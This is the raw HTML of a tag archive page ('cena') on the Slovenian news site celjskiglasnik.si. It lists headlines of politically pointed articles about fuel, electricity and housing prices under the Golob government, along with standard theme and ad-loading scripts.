                <div class="td-module-thumb"><a href="https://celjskiglasnik.si/clani-sds-v-evropskem-parlamentu-nasprotujejo-sporazumu-eu-mercosour/" rel="bookmark" title="Člani SDS v evropskem parlamentu nasprotujejo sporazumu EU- Mercosour"><img width="218" height="150" class="entry-thumb" src="https://celjskiglasnik.si/wp-content/uploads/2024/10/Kmetijstvo-218x150.png" srcset="https://celjskiglasnik.si/wp-content/uploads/2024/10/Kmetijstvo-218x150.png 218w, https://celjskiglasnik.si/wp-content/uploads/2024/10/Kmetijstvo-100x70.png 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Člani SDS v evropskem parlamentu nasprotujejo sporazumu EU- Mercosour"/></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://celjskiglasnik.si/clani-sds-v-evropskem-parlamentu-nasprotujejo-sporazumu-eu-mercosour/" rel="bookmark" title="Člani SDS v evropskem parlamentu nasprotujejo sporazumu EU- Mercosour">Člani SDS v evropskem parlamentu nasprotujejo sporazumu EU- Mercosour</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://celjskiglasnik.si/voscil-urbi-et-orbi-in-se-poslovil-od-zemeljskega-zivljenja/" rel="bookmark" title="Voščil Urbi et Orbi in se poslovil od zemeljskega življenja"><img width="218" height="150" class="entry-thumb" src="https://celjskiglasnik.si/wp-content/uploads/2021/07/papez-218x150.jpg" srcset="https://celjskiglasnik.si/wp-content/uploads/2021/07/papez-218x150.jpg 218w, https://celjskiglasnik.si/wp-content/uploads/2021/07/papez-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Voščil Urbi et Orbi in se poslovil od zemeljskega življenja"/></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://celjskiglasnik.si/voscil-urbi-et-orbi-in-se-poslovil-od-zemeljskega-zivljenja/" rel="bookmark" title="Voščil Urbi et Orbi in se poslovil od zemeljskega življenja">Voščil Urbi et Orbi in se poslovil od zemeljskega življenja</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://celjskiglasnik.si/dr-milan-zver-edina-doslednost-evropske-komisije-v-tem-mandatu-je-njena-netransparentnost-in-ignoranca/" rel="bookmark" title="Dr. Milan Zver: Edina doslednost Evropske komisije v tem mandatu je njena netransparentnost in ignoranca"><img width="218" height="150" class="entry-thumb" src="https://celjskiglasnik.si/wp-content/uploads/2020/02/dr.-milan-zver-218x150.jpg" srcset="https://celjskiglasnik.si/wp-content/uploads/2020/02/dr.-milan-zver-218x150.jpg 218w, https://celjskiglasnik.si/wp-content/uploads/2020/02/dr.-milan-zver-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Dr. Milan Zver: Edina doslednost Evropske komisije v tem mandatu je njena netransparentnost in ignoranca"/></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://celjskiglasnik.si/dr-milan-zver-edina-doslednost-evropske-komisije-v-tem-mandatu-je-njena-netransparentnost-in-ignoranca/" rel="bookmark" title="Dr. Milan Zver: Edina doslednost Evropske komisije v tem mandatu je njena netransparentnost in ignoranca">Dr. Milan Zver: Edina doslednost Evropske komisije v tem mandatu je&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://celjskiglasnik.si/dr-milan-zver-kadrovska-cistka-na-rtvs-razgalja-kaksno-enostransko-politicno-orodje-je-porocilo-o-stanju-pravne-drzave-v-sloveniji/" rel="bookmark" title="Dr. Milan Zver: Kadrovska čistka na RTVS razgalja, kakšno enostransko politično orodje je poročilo o stanju pravne države v Sloveniji"><img width="218" height="150" class="entry-thumb" src="https://celjskiglasnik.si/wp-content/uploads/2020/02/dr.-milan-zver-218x150.jpg" srcset="https://celjskiglasnik.si/wp-content/uploads/2020/02/dr.-milan-zver-218x150.jpg 218w, https://celjskiglasnik.si/wp-content/uploads/2020/02/dr.-milan-zver-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Dr. Milan Zver: Kadrovska čistka na RTVS razgalja, kakšno enostransko politično orodje je poročilo o stanju pravne države v Sloveniji"/></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://celjskiglasnik.si/dr-milan-zver-kadrovska-cistka-na-rtvs-razgalja-kaksno-enostransko-politicno-orodje-je-porocilo-o-stanju-pravne-drzave-v-sloveniji/" rel="bookmark" title="Dr. Milan Zver: Kadrovska čistka na RTVS razgalja, kakšno enostransko politično orodje je poročilo o stanju pravne države v Sloveniji">Dr. Milan Zver: Kadrovska čistka na RTVS razgalja, kakšno enostransko politično&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://celjskiglasnik.si/ko-cast-slovenije-na-enem-najvecjih-sportnih-dogodkov-leta-resuje-janez-jansa-in-kamere-v-svet-ponesejo-sliko-njegove-prisotnosti-ob-predsednici-madzarske/" rel="bookmark" title="Ko čast Slovenije na enem največjih športnih dogodkov leta rešuje Janez Janša in kamere v svet ponesejo sliko njegove prisotnosti ob predsednici Madžarske!"><img width="218" height="150" class="entry-thumb" src="https://celjskiglasnik.si/wp-content/uploads/2023/08/F36et0cXoAEXLa6-218x150.jpg" srcset="https://celjskiglasnik.si/wp-content/uploads/2023/08/F36et0cXoAEXLa6-218x150.jpg 218w, https://celjskiglasnik.si/wp-content/uploads/2023/08/F36et0cXoAEXLa6-100x70.jpg 100w, https://celjskiglasnik.si/wp-content/uploads/2023/08/F36et0cXoAEXLa6-534x368.jpg 534w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Ko čast Slovenije na enem največjih športnih dogodkov leta rešuje Janez Janša in kamere v svet ponesejo sliko njegove prisotnosti ob predsednici Madžarske!"/></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://celjskiglasnik.si/ko-cast-slovenije-na-enem-najvecjih-sportnih-dogodkov-leta-resuje-janez-jansa-in-kamere-v-svet-ponesejo-sliko-njegove-prisotnosti-ob-predsednici-madzarske/" rel="bookmark" title="Ko čast Slovenije na enem največjih športnih dogodkov leta rešuje Janez Janša in kamere v svet ponesejo sliko njegove prisotnosti ob predsednici Madžarske!">Ko čast Slovenije na enem največjih športnih dogodkov leta rešuje Janez&#8230;</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_7_69761aa289ca3" data-td_block_id="td_uid_7_69761aa289ca3"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_7_69761aa289ca3" data-td_block_id="td_uid_7_69761aa289ca3"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
</ul></div></div>


<div class="td-search-wrapper">
    <div id="td-top-search">
        <!-- Search -->
        <div class="header-search-wrap">
            <div class="dropdown header-search">
                <a id="td-header-search-button" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                <a id="td-header-search-button-mob" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
            </div>
        </div>
    </div>
</div>

<div class="header-search-wrap">
	<div class="dropdown header-search">
		<div class="td-drop-down-search" aria-labelledby="td-header-search-button">
			<form method="get" class="td-search-form" action="https://celjskiglasnik.si/">
				<div role="search" class="td-head-form-search-wrap">
					<input id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Išči" />
				</div>
			</form>
			<div id="td-aj-search"></div>
		</div>
	</div>
</div>			</div>
		</div>
	</div>

    <div class="td-banner-wrap-full td-banner-bg td-container-wrap ">
        <div class="td-container-header td-header-row td-header-header">
            <div class="td-header-sp-recs">
                <div class="td-header-rec-wrap">
    <div class="td-a-rec td-a-rec-id-header  td_uid_8_69761aa28a8a2_rand td_block_template_11"><div  id="infotrend">
<!-- start slave -->
<div id="adoceansizkjfkmmhff"></div>
<script type="text/javascript">
/* (c)AdOcean 2003-2020, nova24tv.si.celjskiglasnik.si.ROS.Billboard */
ado.slave('adoceansizkjfkmmhff', {myMaster: 'vNUHdY.MNv9w8gF2vnmYGHF8kYyHuKb04z_9bfT4eNL.s7' });
</script>
<!--  end slave  -->
</div>

</div>
</div>            </div>
        </div>
    </div>

</div><div class="td-main-content-wrap td-container-wrap">

    <div class="td-container ">
        <div class="td-crumb-container">
            <div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://celjskiglasnik.si/">Doma</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Oznake</span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Cena</span></div>        </div>
        <div class="td-pb-row">
                                    <div class="td-pb-span8 td-main-content">
                            <div class="td-ss-main-content">
                                <div class="td-page-header">
                                    <h1 class="entry-title td-page-title">
                                        <span>Oznaka: cena</span>
                                    </h1>
                                </div>
                                

	<div class="td-block-row">

	<div class="td-block-span6">

        <div class="td_module_1 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://celjskiglasnik.si/ko-se-golobovi-hvalijo-z-8-centov-nizjo-ceno-dizelskega-goriva-ga-na-hrvaskem-tocijo-za-20-centov-ceneje-kot-v-sloveniji/" rel="bookmark" title="Ko se Golobovi hvalijo z 8 centi nižjo ceno dizelskega goriva, ga na Hrvaškem točijo za 20 centov ceneje kot v Sloveniji!"><img width="324" height="160" class="entry-thumb" src="https://celjskiglasnik.si/wp-content/uploads/2020/03/petrol-996617__480-324x160.jpg" srcset="https://celjskiglasnik.si/wp-content/uploads/2020/03/petrol-996617__480-324x160.jpg 324w, https://celjskiglasnik.si/wp-content/uploads/2020/03/petrol-996617__480-533x261.jpg 533w" sizes="(max-width: 324px) 100vw, 324px" alt="" title="Ko se Golobovi hvalijo z 8 centi nižjo ceno dizelskega goriva, ga na Hrvaškem točijo za 20 centov ceneje kot v Sloveniji!"/></a></div>                <a href="https://celjskiglasnik.si/rubrika/slovenija/" class="td-post-category">Slovenija</a>            </div>
            <h3 class="entry-title td-module-title"><a href="https://celjskiglasnik.si/ko-se-golobovi-hvalijo-z-8-centov-nizjo-ceno-dizelskega-goriva-ga-na-hrvaskem-tocijo-za-20-centov-ceneje-kot-v-sloveniji/" rel="bookmark" title="Ko se Golobovi hvalijo z 8 centi nižjo ceno dizelskega goriva, ga na Hrvaškem točijo za 20 centov ceneje kot v Sloveniji!">Ko se Golobovi hvalijo z 8 centi nižjo ceno dizelskega goriva,...</a></h3>
            <div class="td-module-meta-info">
                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-04-25T10:00:52+00:00" >25. aprila, 2025</time></span>                            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 -->

	<div class="td-block-span6">

        <div class="td_module_1 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://celjskiglasnik.si/clovek-ki-je-pomagal-prepricati-400-tisoc-volivcev-da-so-dovolili-nakup-patrij-v-visini-700-milijonov-evrov-ali-enkrat-vec-kot-bi-nas-stale-v-casu-prejsnje-vlade/" rel="bookmark" title="Človek, ki je pomagal prepričati 400 tisoč volivcev, da so dovolili nakup Patrij v višini 700 milijonov evrov ali enkrat več kot bi nas stale v času prejšnje vlade!"><img width="324" height="160" class="entry-thumb" src="https://celjskiglasnik.si/wp-content/uploads/2025/02/Jasa-Jenull-2-324x160.png" srcset="https://celjskiglasnik.si/wp-content/uploads/2025/02/Jasa-Jenull-2-324x160.png 324w, https://celjskiglasnik.si/wp-content/uploads/2025/02/Jasa-Jenull-2-533x261.png 533w" sizes="(max-width: 324px) 100vw, 324px" alt="" title="Človek, ki je pomagal prepričati 400 tisoč volivcev, da so dovolili nakup Patrij v višini 700 milijonov evrov ali enkrat več kot bi nas stale v času prejšnje vlade!"/></a></div>                <a href="https://celjskiglasnik.si/rubrika/slovenija/" class="td-post-category">Slovenija</a>            </div>
            <h3 class="entry-title td-module-title"><a href="https://celjskiglasnik.si/clovek-ki-je-pomagal-prepricati-400-tisoc-volivcev-da-so-dovolili-nakup-patrij-v-visini-700-milijonov-evrov-ali-enkrat-vec-kot-bi-nas-stale-v-casu-prejsnje-vlade/" rel="bookmark" title="Človek, ki je pomagal prepričati 400 tisoč volivcev, da so dovolili nakup Patrij v višini 700 milijonov evrov ali enkrat več kot bi nas stale v času prejšnje vlade!">Človek, ki je pomagal prepričati 400 tisoč volivcev, da so dovolili...</a></h3>
            <div class="td-module-meta-info">
                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-02-05T10:00:25+00:00" >5. februarja, 2025</time></span>                            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 --></div><!--./row-fluid-->

	<div class="td-block-row">

	<div class="td-block-span6">

        <div class="td_module_1 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://celjskiglasnik.si/ales-primc-jankovic-dela-vse-da-bi-bila-stanovanja-draga-mladim-pa-v-obraz-laze/" rel="bookmark" title="Aleš Primc: &#8220;Janković dela vse, da bi bila stanovanja draga, mladim pa v obraz laže.&#8221;"><img width="257" height="160" class="entry-thumb" src="https://celjskiglasnik.si/wp-content/uploads/2021/12/Zoran-Jankovic-257x160.png" alt="" title="Aleš Primc: &#8220;Janković dela vse, da bi bila stanovanja draga, mladim pa v obraz laže.&#8221;"/></a></div>                <a href="https://celjskiglasnik.si/rubrika/slovenija/" class="td-post-category">Slovenija</a>            </div>
            <h3 class="entry-title td-module-title"><a href="https://celjskiglasnik.si/ales-primc-jankovic-dela-vse-da-bi-bila-stanovanja-draga-mladim-pa-v-obraz-laze/" rel="bookmark" title="Aleš Primc: &#8220;Janković dela vse, da bi bila stanovanja draga, mladim pa v obraz laže.&#8221;">Aleš Primc: &#8220;Janković dela vse, da bi bila stanovanja draga, mladim...</a></h3>
            <div class="td-module-meta-info">
                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2024-12-05T08:00:15+00:00" >5. decembra, 2024</time></span>                            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 -->

	<div class="td-block-span6">

        <div class="td_module_1 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://celjskiglasnik.si/ce-evropejci-za-polnjenje-elektricnih-vozi-odstejejo-od-3-do-10-evrov-v-sloveniji-pod-vrhunskim-menedzejem-golobom-odstejete-17-evrov/" rel="bookmark" title="Če Evropejci za polnjenje električnih vozil odštejejo od 3 do 10 evrov, v Sloveniji pod vrhunskim menedžejem Golobom odštejete 17 evrov!"><img width="324" height="160" class="entry-thumb" src="https://celjskiglasnik.si/wp-content/uploads/2022/07/Robert-Golob-8-324x160.png" srcset="https://celjskiglasnik.si/wp-content/uploads/2022/07/Robert-Golob-8-324x160.png 324w, https://celjskiglasnik.si/wp-content/uploads/2022/07/Robert-Golob-8-533x261.png 533w" sizes="(max-width: 324px) 100vw, 324px" alt="" title="Če Evropejci za polnjenje električnih vozil odštejejo od 3 do 10 evrov, v Sloveniji pod vrhunskim menedžejem Golobom odštejete 17 evrov!"/></a></div>                <a href="https://celjskiglasnik.si/rubrika/slovenija/" class="td-post-category">Slovenija</a>            </div>
            <h3 class="entry-title td-module-title"><a href="https://celjskiglasnik.si/ce-evropejci-za-polnjenje-elektricnih-vozi-odstejejo-od-3-do-10-evrov-v-sloveniji-pod-vrhunskim-menedzejem-golobom-odstejete-17-evrov/" rel="bookmark" title="Če Evropejci za polnjenje električnih vozil odštejejo od 3 do 10 evrov, v Sloveniji pod vrhunskim menedžejem Golobom odštejete 17 evrov!">Če Evropejci za polnjenje električnih vozil odštejejo od 3 do 10...</a></h3>
            <div class="td-module-meta-info">
                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2024-10-13T12:00:22+00:00" >13. oktobra, 2024</time></span>                            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 --></div><!--./row-fluid-->

	<div class="td-block-row">

	<div class="td-block-span6">

        <div class="td_module_1 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://celjskiglasnik.si/od-maljevcevih-30-tisoc-stanovanj-doslej-le-en-kvadratni-meter-velika-strazarnica-gregorcicevi-za-skoraj-70-000-evrov/" rel="bookmark" title="Od Maljevčevih 30 tisoč stanovanj, doslej le en kvadratni meter velika stražarnica Gregorčičevi za skoraj 70.000 evrov"><img width="324" height="160" class="entry-thumb" src="https://celjskiglasnik.si/wp-content/uploads/2023/12/GBcvxlsXsAAZul9-324x160.jpg" srcset="https://celjskiglasnik.si/wp-content/uploads/2023/12/GBcvxlsXsAAZul9-324x160.jpg 324w, https://celjskiglasnik.si/wp-content/uploads/2023/12/GBcvxlsXsAAZul9-533x261.jpg 533w" sizes="(max-width: 324px) 100vw, 324px" alt="" title="Od Maljevčevih 30 tisoč stanovanj, doslej le en kvadratni meter velika stražarnica Gregorčičevi za skoraj 70.000 evrov"/></a></div>                <a href="https://celjskiglasnik.si/rubrika/slovenija/" class="td-post-category">Slovenija</a>            </div>
            <h3 class="entry-title td-module-title"><a href="https://celjskiglasnik.si/od-maljevcevih-30-tisoc-stanovanj-doslej-le-en-kvadratni-meter-velika-strazarnica-gregorcicevi-za-skoraj-70-000-evrov/" rel="bookmark" title="Od Maljevčevih 30 tisoč stanovanj, doslej le en kvadratni meter velika stražarnica Gregorčičevi za skoraj 70.000 evrov">Od Maljevčevih 30 tisoč stanovanj, doslej le en kvadratni meter velika...</a></h3>
            <div class="td-module-meta-info">
                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-12-18T12:00:48+00:00" >18. decembra, 2023</time></span>                            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 -->

	<div class="td-block-span6">

        <div class="td_module_1 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://celjskiglasnik.si/narobe-svet-ljudi-prepricujejo-o-zeleni-energiji-medtem-ko-se-predsednica-dz-na-dunaj-vozi-s-falconom-predsednica-republike-pa-po-sloveniji-s-helikopterjem/" rel="bookmark" title="Narobe svet! Ljudi prepričujejo o zeleni energiji, medtem, ko se predsednica DZ na Dunaj vozi s Falconom, predsednica republike pa po Sloveniji s helikopterjem"><img width="324" height="160" class="entry-thumb" src="https://celjskiglasnik.si/wp-content/uploads/2023/09/F5_57RFXsAInlMK-324x160.jpg" srcset="https://celjskiglasnik.si/wp-content/uploads/2023/09/F5_57RFXsAInlMK-324x160.jpg 324w, https://celjskiglasnik.si/wp-content/uploads/2023/09/F5_57RFXsAInlMK-533x261.jpg 533w" sizes="(max-width: 324px) 100vw, 324px" alt="" title="Narobe svet! Ljudi prepričujejo o zeleni energiji, medtem, ko se predsednica DZ na Dunaj vozi s Falconom, predsednica republike pa po Sloveniji s helikopterjem"/></a></div>                <a href="https://celjskiglasnik.si/rubrika/slovenija/" class="td-post-category">Slovenija</a>            </div>
            <h3 class="entry-title td-module-title"><a href="https://celjskiglasnik.si/narobe-svet-ljudi-prepricujejo-o-zeleni-energiji-medtem-ko-se-predsednica-dz-na-dunaj-vozi-s-falconom-predsednica-republike-pa-po-sloveniji-s-helikopterjem/" rel="bookmark" title="Narobe svet! Ljudi prepričujejo o zeleni energiji, medtem, ko se predsednica DZ na Dunaj vozi s Falconom, predsednica republike pa po Sloveniji s helikopterjem">Narobe svet! Ljudi prepričujejo o zeleni energiji, medtem, ko se predsednica...</a></h3>
            <div class="td-module-meta-info">
                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-09-16T12:00:00+00:00" >16. septembra, 2023</time></span>                            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 --></div><!--./row-fluid-->

	<div class="td-block-row">

	<div class="td-block-span6">

        <div class="td_module_1 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://celjskiglasnik.si/ali-rusija-subvencionira-javno-rtv-slovenija/" rel="bookmark" title="Ali Rusija subvencionira javno RTV Slovenija?"><img width="324" height="160" class="entry-thumb" src="https://celjskiglasnik.si/wp-content/uploads/2022/03/RTV-324x160.png" alt="" title="Ali Rusija subvencionira javno RTV Slovenija?"/></a></div>                <a href="https://celjskiglasnik.si/rubrika/slovenija/" class="td-post-category">Slovenija</a>            </div>
            <h3 class="entry-title td-module-title"><a href="https://celjskiglasnik.si/ali-rusija-subvencionira-javno-rtv-slovenija/" rel="bookmark" title="Ali Rusija subvencionira javno RTV Slovenija?">Ali Rusija subvencionira javno RTV Slovenija?</a></h3>
            <div class="td-module-meta-info">
                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-07-01T10:00:35+00:00" >1. julija, 2023</time></span>                            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 -->

	<div class="td-block-span6">

        <div class="td_module_1 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://celjskiglasnik.si/video-luka-mesec-ima-resitev-za-visoke-cene-nepremicnin-njegovo-ministrstvo-bo-gradilo-stanovanja-po-ceni-7-evrov-za-kvadratni-meter/" rel="bookmark" title="(Video) Luka Mesec ima rešitev za visoke cene nepremičnin! Njegovo ministrstvo bo gradilo stanovanja po ceni 7 evrov za kvadratni meter!"><img width="324" height="160" class="entry-thumb" src="https://celjskiglasnik.si/wp-content/uploads/2022/01/Luka-Mesec-3-324x160.png" srcset="https://celjskiglasnik.si/wp-content/uploads/2022/01/Luka-Mesec-3-324x160.png 324w, https://celjskiglasnik.si/wp-content/uploads/2022/01/Luka-Mesec-3-533x261.png 533w" sizes="(max-width: 324px) 100vw, 324px" alt="" title="(Video) Luka Mesec ima rešitev za visoke cene nepremičnin! Njegovo ministrstvo bo gradilo stanovanja po ceni 7 evrov za kvadratni meter!"/></a></div>                <a href="https://celjskiglasnik.si/rubrika/slovenija/" class="td-post-category">Slovenija</a>            </div>
            <h3 class="entry-title td-module-title"><a href="https://celjskiglasnik.si/video-luka-mesec-ima-resitev-za-visoke-cene-nepremicnin-njegovo-ministrstvo-bo-gradilo-stanovanja-po-ceni-7-evrov-za-kvadratni-meter/" rel="bookmark" title="(Video) Luka Mesec ima rešitev za visoke cene nepremičnin! Njegovo ministrstvo bo gradilo stanovanja po ceni 7 evrov za kvadratni meter!">(Video) Luka Mesec ima rešitev za visoke cene nepremičnin! Njegovo ministrstvo...</a></h3>
            <div class="td-module-meta-info">
                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2022-11-26T12:00:15+00:00" >26. novembra, 2022</time></span>                            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 --></div><!--./row-fluid-->

	<div class="td-block-row">

	<div class="td-block-span6">

        <div class="td_module_1 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://celjskiglasnik.si/video-pod-golobovo-vlado-se-vici-pisejo-kar-sami-medtem-ko-imamo-ene-najvisjih-cen-elektrike-v-evropi-se-golob-hvali-da-smo-med-desetimi-energetsko-najboljsimi-drzavami/" rel="bookmark" title="(Video) Pod Golobovo vlado se vici pišejo kar sami. Medtem, ko imamo ene najvišjih cen elektrike v Evropi, se Golob hvali, da smo med desetimi energetsko najboljšimi državami!"><img width="324" height="160" class="entry-thumb" src="https://celjskiglasnik.si/wp-content/uploads/2022/10/Izdelek-brez-naslova-88-324x160.jpg" srcset="https://celjskiglasnik.si/wp-content/uploads/2022/10/Izdelek-brez-naslova-88-324x160.jpg 324w, https://celjskiglasnik.si/wp-content/uploads/2022/10/Izdelek-brez-naslova-88-533x261.jpg 533w" sizes="(max-width: 324px) 100vw, 324px" alt="" title="(Video) Pod Golobovo vlado se vici pišejo kar sami. Medtem, ko imamo ene najvišjih cen elektrike v Evropi, se Golob hvali, da smo med desetimi energetsko najboljšimi državami!"/></a></div>                <a href="https://celjskiglasnik.si/rubrika/slovenija/" class="td-post-category">Slovenija</a>            </div>
            <h3 class="entry-title td-module-title"><a href="https://celjskiglasnik.si/video-pod-golobovo-vlado-se-vici-pisejo-kar-sami-medtem-ko-imamo-ene-najvisjih-cen-elektrike-v-evropi-se-golob-hvali-da-smo-med-desetimi-energetsko-najboljsimi-drzavami/" rel="bookmark" title="(Video) Pod Golobovo vlado se vici pišejo kar sami. Medtem, ko imamo ene najvišjih cen elektrike v Evropi, se Golob hvali, da smo med desetimi energetsko najboljšimi državami!">(Video) Pod Golobovo vlado se vici pišejo kar sami. Medtem, ko...</a></h3>
            <div class="td-module-meta-info">
                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2022-10-18T08:00:38+00:00" >18. oktobra, 2022</time></span>                            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 -->

	<div class="td-block-span6">

        <div class="td_module_1 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://celjskiglasnik.si/medtem-ko-bi-na-roberta-goloba-ljudje-cakali-se-vsaj-en-mesec-je-vlada-janeza-janse-ze-danes-zamrznila-cene-pogonskih-goriv/" rel="bookmark" title="Medtem ko bi na Roberta Goloba ljudje čakali še vsaj en mesec, je vlada Janeza Janše že danes zamrznila cene pogonskih goriv!"><img width="324" height="160" class="entry-thumb" src="https://celjskiglasnik.si/wp-content/uploads/2022/05/FSZtbOWWYAA-snn-324x160.jpg" srcset="https://celjskiglasnik.si/wp-content/uploads/2022/05/FSZtbOWWYAA-snn-324x160.jpg 324w, https://celjskiglasnik.si/wp-content/uploads/2022/05/FSZtbOWWYAA-snn-533x261.jpg 533w" sizes="(max-width: 324px) 100vw, 324px" alt="" title="Medtem ko bi na Roberta Goloba ljudje čakali še vsaj en mesec, je vlada Janeza Janše že danes zamrznila cene pogonskih goriv!"/></a></div>                <a href="https://celjskiglasnik.si/rubrika/slovenija/" class="td-post-category">Slovenija</a>            </div>
            <h3 class="entry-title td-module-title"><a href="https://celjskiglasnik.si/medtem-ko-bi-na-roberta-goloba-ljudje-cakali-se-vsaj-en-mesec-je-vlada-janeza-janse-ze-danes-zamrznila-cene-pogonskih-goriv/" rel="bookmark" title="Medtem ko bi na Roberta Goloba ljudje čakali še vsaj en mesec, je vlada Janeza Janše že danes zamrznila cene pogonskih goriv!">Medtem ko bi na Roberta Goloba ljudje čakali še vsaj en...</a></h3>
            <div class="td-module-meta-info">
                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2022-05-10T16:31:33+00:00" >10. maja, 2022</time></span>                            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 --></div><!--./row-fluid--><div class="page-nav td-pb-padding-side"><span class="current">1</span><a href="https://celjskiglasnik.si/oznaka/cena/page/2/" class="page" title="2">2</a><a href="https://celjskiglasnik.si/oznaka/cena/page/3/" class="page" title="3">3</a><a href="https://celjskiglasnik.si/oznaka/cena/page/2/" ><i class="td-icon-menu-right"></i></a><span class="pages">Stran 1 od 3</span><div class="clearfix"></div></div>                            </div>
                        </div>
                        <div class="td-pb-span4 td-main-sidebar">
                            <div class="td-ss-main-sidebar">
                                <div class="td_block_wrap td_block_7 td_block_widget td_uid_9_69761aa28c35e_rand td-pb-border-top td_block_template_11 td-column-1 td_block_padding"  data-td-block-uid="td_uid_9_69761aa28c35e" ><script>var block_td_uid_9_69761aa28c35e = new tdBlock();
block_td_uid_9_69761aa28c35e.id = "td_uid_9_69761aa28c35e";
block_td_uid_9_69761aa28c35e.atts = '{"limit":"3","sort":"","post_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","category_id":"7","category_ids":"","custom_title":"KRONIKA","custom_url":"","show_child_cat":"","sub_cat_ajax":"","ajax_pagination":"","header_color":"","header_text_color":"#","ajax_pagination_infinite_stop":"","td_column_number":1,"td_ajax_preloading":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","color_preset":"","border_top":"","class":"td_block_widget td_uid_9_69761aa28c35e_rand","el_class":"","offset":"","css":"","tdc_css":"","tdc_css_class":"td_uid_9_69761aa28c35e_rand","tdc_css_class_style":"td_uid_9_69761aa28c35e_rand_style","live_filter":"","live_filter_cur_post_id":"","live_filter_cur_post_author":"","block_template_id":""}';
block_td_uid_9_69761aa28c35e.td_column_number = "1";
block_td_uid_9_69761aa28c35e.block_type = "td_block_7";
block_td_uid_9_69761aa28c35e.post_count = "3";
block_td_uid_9_69761aa28c35e.found_posts = "1362";
block_td_uid_9_69761aa28c35e.header_color = "";
block_td_uid_9_69761aa28c35e.ajax_pagination_infinite_stop = "";
block_td_uid_9_69761aa28c35e.max_num_pages = "454";
tdBlocksArray.push(block_td_uid_9_69761aa28c35e);
</script><div class="td-block-title-wrap"><h4 class="td-block-title"><span class="td-pulldown-size">KRONIKA</span></h4></div><div id=td_uid_9_69761aa28c35e class="td_block_inner">

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

